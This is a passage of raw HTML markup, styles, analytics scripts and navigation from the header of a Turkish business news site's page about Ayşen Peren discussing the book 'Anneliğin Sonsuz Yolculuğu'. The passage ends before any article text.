9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=26428" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20230615","googlesitekit_post_categories":"YA\u015eAM"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/61971" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=61971' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fanneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fanneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg",
 "width": 1803,
 "height": 815,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage",
 "url": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/",
 "inLanguage": "tr",
 "name": "&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#primaryImage"
 }
 },
 {
 "@id": "#post-61971",
 "@type": "NewsArticle",
 "headline": "&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "articleSection": "YAŞAM",
 "datePublished": "2023-06-15T08:10:24+00:00",
 "dateModified": "2023-06-15T08:10:24+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/yasam/",
 "name": "YA\u015eAM"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/",
 "name": "&#8220;ANNEL\u0130\u011e\u0130N SONSUZ YOLCULU\u011eU&#8221; K\u0130TABININ KONUSU I AY\u015eEN PEREN ANLATIYOR"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-61971 single-format-standard kanews-theme-by-kanthemes header-line category-13926 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.151.377,94</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%1.14</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li 